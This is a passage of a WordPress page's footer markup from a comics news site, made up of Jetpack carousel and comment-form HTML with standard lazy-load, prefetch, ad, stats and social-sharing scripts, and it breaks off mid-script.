        uid: 696b9b94737eb
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="1c8ec43a4e2d5f263de9e18955da6b25" class="grofile-hash-map-47b96d2e87668140fc9960f2bab21410">
		</div>
		<div data-rocket-location-hash="5656f54a416dfd366d8194751fd66012" class="grofile-hash-map-a7ea84ca736707712523f088896d163c">
		</div>
		<div data-rocket-location-hash="75cba460ebda46e965ac61eb23a38041" class="grofile-hash-map-454faae540d16e7951327632b97309cc">
		</div>
		</div>
				<div data-rocket-location-hash="5c3f866600281a3271dc482cae8f2be2" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="a8c21d3e6f05f126d3051c5def9a2df4" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0d82d439ab9faaf3a938b172dfdbf3e9" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="128fa6e630049b1b21261089f99a0dc6" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				
				>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="89f40d163fb185e48b7194c8d645bf6e" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="87e521af7a0c59228f829b690dd2b3cb" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" ></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/":273041};
	</script>
				<link data-minify="1" rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1768427861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack-carousel-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1768427861' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768427860" id="adrotate-groups-js" data-rocket-defer defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768427860" id="adrotate-clicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768427860" id="patreon-wordpress-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768427861" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768427860" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768427861" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768427861" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768427861" id="wpgroho-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"273041","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "273041" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"44003d08a0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="486406290b6652d33a35a1ddb2e35e12" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768427860" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768427860" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768427860" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768427860" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768427860" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768427861" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
